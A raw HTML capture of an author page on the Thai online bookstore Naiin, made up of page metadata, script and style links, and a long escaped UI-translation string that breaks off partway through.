

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.naiin.com/writer/051585
body_size: 35880
content:
<!DOCTYPE html>
<html xmlns:og="http://ogp.me/ns#" lang="th">


<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta http-equiv="x-dns-prefetch-control" content="on">
    <meta name="csrf-token" content="q1VB845NK1AcwQlrQISd6MMYLFuwXlLt49FZcG9a">

    <!-- Resource Hints สำหรับ Third-party Domains -->
    <link rel="preconnect" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://cdnjs.cloudflare.com">
    <link rel="preconnect" href="https://apps.apple.com">
    <link rel="preconnect" href="https://play.google.com">
    <link rel="preconnect" href="https://mstatic.priceza.com">

    <!-- DNS Prefetch สำหรับ Social Media -->
    <link rel="dns-prefetch" href="https://lin.ee">
    <link rel="dns-prefetch" href="https://twitter.com">
    <link rel="dns-prefetch" href="https://www.instagram.com">
    <link rel="dns-prefetch" href="https://www.youtube.com">
    <link rel="dns-prefetch" href="https://www.tiktok.com">
    <link rel="dns-prefetch" href="https://click.accesstrade.in.th">

        <meta name="facebook-domain-verification" content="niw25v1hu2vwhtav1b6rx99wz6ss2t"/>

    
    <meta property="og:url" content="https://www.naiin.com/writer/051585">
    <meta property="og:street-address" content="เลขที่ 108 หมู่ 2 ถนนบางกรวย-จงถนอม ตำบลมหาสวัสดิ์ อำเภอบางกรวย จังหวัดนนทบุรี ">
    <meta property="og:locality" content="นนทบุรี">
    <meta property="og:postal-code" content="11130">
    <meta property="og:country-name" content="Thailand">
    <meta property="og:phone_number" content="024239999">
    <meta property="og:fax_number" content="024499558">
    <meta property="google" value="notranslate">
    <meta property="robots" content="index,follow">
    <meta property="og:locale" content="th_TH">
    <meta property="fb:app_id" content="277509212450257">
    <meta property="ahrefs-site-verification" content="f5ce7fb92c5c05f59ff833513e0b2db2a85b781354993b47593b9ec28553b398">
    <meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" name="viewport">

    <link rel="icon" type="image/png" href="https://www.naiin.com/img/global/favicon.png">
    <link rel='preconnect' href='https://cdnjs.cloudflare.com'/>

    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Noto+Sans+Thai:wght@300;400;500;600&amp;display=swap"/>

    
    <title>ล่วนซรื่อขวางเตา</title>
<meta name="description" content="ร้านหนังสือนายอินทร์ ร้านขายหนังสือออนไลน์ คลังหนังสือ นิยาย อีบุ๊ก (E-Book) นิตยสาร อีแม็กกาซีน (E-Magazine)  และสินค้าไลฟ์สไตล์ ✓จัดส่งฟรีเมื่อซื้อครบ 600 บาท ล่วนซรื่อขวางเตา">
<meta name="keywords" content="ร้านหนังสือ, นายอินทร์, ร้านนายอินทร์, ร้านหนังสือนายอินทร์, นิยายน่าอ่าน, หนังสือใหม่, หนังสือออกใหม่, สั่งซื้อหนังสือ, นิยายใหม่, นิยายรัก, ร้านขายหนังสือ, หนังสือออนไลน์, นิตยสารออนไลน์, ซื้อหนังสือออนไลน์, ร้านขายหนังสือออนไลน์, ร้านหนังสือออนไลน์, ซื้อนิตยสารออนไลน์, สั่งนิตยสารออนไลน์, หนังสือe-book, สั่งซื้อหนังสือออนไลน์, นวนิยาย, นิตยสาร, บ้านและสวน, ชีวจิต, แพรว, สุดสัปดาห์, myhome, NationalGeographic, WE, Lemonade, InStyle, Secret, RealParenting, room, HEALTH&CUISINE, ล่วนซรื่อขวางเตา">
<meta property="og:title" content="ล่วนซรื่อขวางเตา">
<meta property="og:description" content="ร้านหนังสือนายอินทร์ ร้านขายหนังสือออนไลน์ คลังหนังสือ นิยาย อีบุ๊ก (E-Book) นิตยสาร อีแม็กกาซีน (E-Magazine)  และสินค้าไลฟ์สไตล์ ✓จัดส่งฟรีเมื่อซื้อครบ 600 บาท ล่วนซรื่อขวางเตา">

<meta name="twitter:title" content="ล่วนซรื่อขวางเตา">
<meta name="twitter:description" content="ร้านหนังสือนายอินทร์ ร้านขายหนังสือออนไลน์ คลังหนังสือ นิยาย อีบุ๊ก (E-Book) นิตยสาร อีแม็กกาซีน (E-Magazine)  และสินค้าไลฟ์สไตล์ ✓จัดส่งฟรีเมื่อซื้อครบ 600 บาท ล่วนซรื่อขวางเตา">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebPage","name":"ล่วนซรื่อขวางเตา","description":"ร้านหนังสือนายอินทร์ ร้านขายหนังสือออนไลน์ คลังหนังสือ นิยาย อีบุ๊ก (E-Book) นิตยสาร อีแม็กกาซีน (E-Magazine)  และสินค้าไลฟ์สไตล์ ✓จัดส่งฟรีเมื่อซื้อครบ 600 บาท ล่วนซรื่อขวางเตา"}</script>

    <script type="a1e0271236d476087f1f23d4-text/javascript">if('serviceWorker'in navigator){navigator.serviceWorker.getRegistrations().then(function(registrations){for(let registration of registrations){registration.unregister()}})}</script>

    <script src="https://www.naiin.com/js/jquery1124.min.js" type="a1e0271236d476087f1f23d4-text/javascript"></script>
    <script async src="https://www.naiin.com/bootstrap/js/bootstrap.min.js" type="a1e0271236d476087f1f23d4-text/javascript"></script>
    <script async src="/js/global.min.js,qid=63a00c5ae21bc29de2de59cf3232cfab.pagespeed.ce.s3MCaDZc6d.js" type="a1e0271236d476087f1f23d4-text/javascript"></script>
    <script defer src="/js/app-bundle.js?id=d19ad5325d3d4c1fb82e2f479a572258" type="a1e0271236d476087f1f23d4-text/javascript"></script>
    <script defer src="https://www.naiin.com/js/history-personalized.js" type="a1e0271236d476087f1f23d4-text/javascript"></script>

    <link rel="stylesheet" href="https://www.naiin.com/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" href="/css/global.min.css,qid=87ff26543b3ad026c451fc89b1e7c144.pagespeed.ce.Wy4uHeCL64.css">
    <link defer rel="stylesheet" href="/css/A.app-bundle.css,qid=766315a13f21fcb5ef52c78b9f876e47.pagespeed.cf.IJDJM03l4I.css">

    
    <!-- Livewire Styles --><style>[wire\:loading][wire\:loading],[wire\:loading\.delay][wire\:loading\.delay],[wire\:loading\.inline-block][wire\:loading\.inline-block],[wire\:loading\.inline][wire\:loading\.inline],[wire\:loading\.block][wire\:loading\.block],[wire\:loading\.flex][wire\:loading\.flex],[wire\:loading\.table][wire\:loading\.table],[wire\:loading\.grid][wire\:loading\.grid],[wire\:loading\.inline-flex][wire\:loading\.inline-flex]{display:none}[wire\:loading\.delay\.none][wire\:loading\.delay\.none],[wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest],[wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter],[wire\:loading\.delay\.short][wire\:loading\.delay\.short],[wire\:loading\.delay\.default][wire\:loading\.delay\.default],[wire\:loading\.delay\.long][wire\:loading\.delay\.long],[wire\:loading\.delay\.longer][wire\:loading\.delay\.longer],[wire\:loading\.delay\.longest][wire\:loading\.delay\.longest]{display:none}[wire\:offline][wire\:offline]{display:none}[wire\:dirty]:not(textarea):not(input):not(select) {display:none}:root{--livewire-progress-bar-color:#29d}[x-cloak]{display:none!important}</style>

    
    <script src="https://challenges.cloudflare.com/turnstile/v0/api.js" async defer type="a1e0271236d476087f1f23d4-text/javascript"></script>
</head>


<body>
    <input type="hidden" id="getLocale" value="App::getLocale()">
    <input type="hidden" name="naiin-lt" id="naiin-lt" value="">

    <div id="page">
        <header class="top-header-container navbar-fixed-top">
            <div class="tw-flex tw-w-full">
                <div class="top-store-block tw-flex-auto md:tw-flex-none">
                    <a href="https://www.naiin.com" class="store-naiin">
                        <img src="https://www.naiin.com/img/global/naiin_logo.svg " alt="นายอินทร์ออนไลน์"/></a>
                    <span style="display: none;">
                        <h1>นายอินทร์ออนไลน์</h1>
                    </span>
                </div>

                <div class="top-search tw-flex-auto">
                    <div class="top-search-block">
                        <div role="status" class="tw-max-w tw-animate-pulse wrapper-skeleton" style="background-color: rgba(0, 58, 112,0.2); border-radius: 100px; border: 1px solid rgba(0, 58, 112,0.2)">
    <div id="search-skeleton" class="tw-flex tw-items-center tw-justify-center">
        <img class="icon-search" src="/css/img/search.svg" style="width: 18px; height: 18px; position: absolute; right: -30px;" alt="search">
    </div>
</div>                        <header-search-form id="vue-search" url="https://www.naiin.com/search-result" :trans="{&quot;top_header--free_shipping&quot;:&quot;\u0e0b\u0e37\u0e49\u0e2d\u0e04\u0e23\u0e1a 600 \u0e1a\u0e32\u0e17\u0e02\u0e36\u0e49\u0e19\u0e44\u0e1b \u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e1f\u0e23\u0e35\u0e17\u0e31\u0e48\u0e27\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;top_header--call_center&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19 02-4239999 \u0e01\u0e14 4&quot;,&quot;top_header--account&quot;:&quot;\u0e2a\u0e27\u0e31\u0e2a\u0e14\u0e35&quot;,&quot;top_header--register&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;top_header--inform-payment&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;top_header--branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;topic--howtobuy&quot;:&quot;\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;top_menu--user_info&quot;:&quot;\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;top_menu--my_address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_bookshelf&quot;:&quot;\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_emagazine-member&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e2d\u0e35\u0e41\u0e21\u0e47\u0e01\u0e01\u0e32\u0e0b\u0e35\u0e19\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_order&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_review&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_wishlist&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49&quot;,&quot;top_menu--my_tracking&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_point&quot;:&quot;\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--my_coupon&quot;:&quot;\u0e04\u0e39\u0e1b\u0e2d\u0e07\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;top_menu--signout&quot;:&quot;\u0e2d\u0e2d\u0e01\u0e08\u0e32\u0e01\u0e23\u0e30\u0e1a\u0e1a&quot;,&quot;side_menu--user-account&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;side_menu--filter&quot;:&quot;\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;side_menu--search-filter&quot;:&quot;\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;side_menu--product-category&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;side_menu--product-subcategory&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e22\u0e48\u0e2d\u0e22\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e02\u0e49\u0e2d\u0e07&quot;,&quot;side_menu--interesting-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08&quot;,&quot;side_menu--feature&quot;:&quot;\u0e1f\u0e35\u0e40\u0e08\u0e2d\u0e23\u0e4c&quot;,&quot;footer_menu--shortcut&quot;:&quot;\u0e17\u0e32\u0e07\u0e25\u0e31\u0e14&quot;,&quot;footer_menu--review-by-bookmate&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17&quot;,&quot;footer_menu--product&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;footer_menu--ebook&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01&quot;,&quot;footer_menu--support&quot;:&quot;\u0e0a\u0e48\u0e27\u0e22\u0e40\u0e2b\u0e25\u0e37\u0e2d&quot;,&quot;footer_menu--payment&quot;:&quot;\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;footer_menu--shipping&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;footer_menu--inform-payment&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;footer_menu--faq&quot;:&quot;\u0e04\u0e33\u0e16\u0e32\u0e21\u0e17\u0e35\u0e48\u0e1e\u0e1a\u0e1a\u0e48\u0e2d\u0e22&quot;,&quot;footer_menu--unsubscribe&quot;:&quot;\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23&quot;,&quot;footer_menu--about-us&quot;:&quot;\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e40\u0e23\u0e32&quot;,&quot;footer_menu--about-naiin&quot;:&quot;\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;footer_menu--contact-us&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19&quot;,&quot;footer_menu--term-and-condition&quot;:&quot;\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;footer_menu--privacy-policy&quot;:&quot;\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e01\u0e32\u0e23\u0e04\u0e38\u0e49\u0e21\u0e04\u0e23\u0e2d\u0e07\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e48\u0e27\u0e19\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;footer_menu--branch&quot;:&quot;\u0e17\u0e35\u0e48\u0e15\u0e31\u0e49\u0e07\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;footer_menu--social&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e44\u0e14\u0e49\u0e17\u0e35\u0e48&quot;,&quot;footer_menu--application&quot;:&quot;\u0e41\u0e2d\u0e1b\u0e1e\u0e25\u0e34\u0e40\u0e04\u0e0a\u0e31\u0e19&quot;,&quot;footer-topic--payment-option&quot;:&quot;\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;footer-topic--shipping-service&quot;:&quot;\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e44\u0e17\u0e22&quot;,&quot;footer-topic--copyright&quot;:&quot;\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c - \u0e23\u0e49\u0e32\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e17\u0e35\u0e48\u0e21\u0e35\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2b\u0e25\u0e32\u0e01\u0e2b\u0e25\u0e32\u0e22\u0e41\u0e25\u0e30\u0e14\u0e35\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22&quot;,&quot;notice--add-cart&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e16\u0e39\u0e01\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e43\u0e19\u0e15\u0e23\u0e30\u0e01\u0e23\u0e49\u0e32\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice--add-wishlist&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e16\u0e39\u0e01\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e43\u0e19\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice--remove-wishlist&quot;:&quot;\u0e25\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e2d\u0e2d\u0e01\u0e08\u0e32\u0e01\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e32\u0e01\u0e44\u0e14\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice--add-shelf&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e16\u0e39\u0e01\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e43\u0e19\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e25\u0e49\u0e27&quot;,&quot;notice__detail-address&quot;:&quot;(\u0e1a\u0e49\u0e32\u0e19\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48 \/ \u0e2b\u0e21\u0e39\u0e48\u0e1a\u0e49\u0e32\u0e19 \/ \u0e2b\u0e21\u0e39\u0e48\u0e17\u0e35\u0e48 \/ \u0e0b\u0e2d\u0e22 \/ \u0e16\u0e19\u0e19)&quot;,&quot;notice__can-edit&quot;:&quot;(\u0e2b\u0e32\u0e01\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e15\u0e31\u0e27\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e41\u0e01\u0e49\u0e44\u0e02\u0e44\u0e14\u0e49)&quot;,&quot;topic--amarin-website&quot;:&quot;\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e43\u0e19\u0e40\u0e04\u0e23\u0e37\u0e2d\u0e2d\u0e21\u0e23\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--promo-code&quot;:&quot;\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e42\u0e04\u0e49\u0e14&quot;,&quot;topic--subscribe&quot;:&quot;\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--news-activity&quot;:&quot;\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21&quot;,&quot;topic--all&quot;:&quot;\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;topic--best-sellers&quot;:&quot;\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival&quot;:&quot;\u0e21\u0e32\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend&quot;:&quot;\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--comingsoon&quot;:&quot;\u0e43\u0e01\u0e25\u0e49\u0e27\u0e32\u0e07\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22&quot;,&quot;topic--books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d&quot;,&quot;topic--best-sellers-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--books-recommendations&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e19\u0e30\u0e19\u0e33\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e04\u0e38\u0e13&quot;,&quot;topic--comingsoon-books&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e43\u0e01\u0e25\u0e49\u0e27\u0e32\u0e07\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22&quot;,&quot;topic--best-sellers-nonbooks&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival-nonbooks&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend-nonbooks&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--review-of-books-worth-reading&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e19\u0e48\u0e32\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;topic--review-of-ebooks-worth-reading&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e19\u0e48\u0e32\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;topic--ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01&quot;,&quot;topic--free-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e1f\u0e23\u0e35&quot;,&quot;topic--best-sellers-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;topic--new-arrival-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;topic--recommend-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;topic--ebooks-recommendations&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e41\u0e19\u0e30\u0e19\u0e33\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e04\u0e38\u0e13&quot;,&quot;topic--comingsoon-ebooks&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e43\u0e01\u0e25\u0e49\u0e27\u0e32\u0e07\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22&quot;,&quot;topic--promotion&quot;:&quot;\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19&quot;,&quot;topic--preorder&quot;:&quot;\u0e1e\u0e23\u0e35\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c&quot;,&quot;topic--book-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d&quot;,&quot;topic--interesting-book-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08&quot;,&quot;topic--interesting-ebook-categories&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08&quot;,&quot;topic--publisher&quot;:&quot;\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;topic--author&quot;:&quot;\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e35\u0e22\u0e19&